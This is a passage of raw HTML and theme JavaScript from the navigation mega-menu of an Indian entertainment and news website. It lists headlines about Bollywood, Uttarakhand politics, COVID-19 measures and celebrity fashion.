            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_be6" data-td_block_id="tdi_1_be6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_be6" data-td_block_id="tdi_1_be6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_fff td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_fff" ><script>var block_tdi_2_fff = new tdBlock();
block_tdi_2_fff.id = "tdi_2_fff";
block_tdi_2_fff.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_fff","tdc_css_class":"tdi_2_fff","tdc_css_class_style":"tdi_2_fff_rand_style"}';
block_tdi_2_fff.td_column_number = "3";
block_tdi_2_fff.block_type = "td_block_mega_menu";
block_tdi_2_fff.post_count = "4";
block_tdi_2_fff.found_posts = "64";
block_tdi_2_fff.header_color = "";
block_tdi_2_fff.ajax_pagination_infinite_stop = "";
block_tdi_2_fff.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_fff);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_fff));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_fff","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_fff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_fff","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_fff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_fff","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_fff" id="tdi_3_df4" data-td_block_id="tdi_2_fff" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_fff"  id="tdi_4_696" data-td_block_id="tdi_2_fff" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_fff"  id="tdi_5_b93" data-td_block_id="tdi_2_fff" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_fff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_fff" data-td_block_id="tdi_2_fff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_fff" data-td_block_id="tdi_2_fff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_fff td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_fff" ><script>var block_tdi_6_fff = new tdBlock();
block_tdi_6_fff.id = "tdi_6_fff";
block_tdi_6_fff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_fff","tdc_css_class":"tdi_6_fff","tdc_css_class_style":"tdi_6_fff_rand_style"}';
block_tdi_6_fff.td_column_number = "3";
block_tdi_6_fff.block_type = "td_block_mega_menu";
block_tdi_6_fff.post_count = "5";
block_tdi_6_fff.found_posts = "5";
block_tdi_6_fff.header_color = "";
block_tdi_6_fff.ajax_pagination_infinite_stop = "";
block_tdi_6_fff.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_fff);
</script><div id=tdi_6_fff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
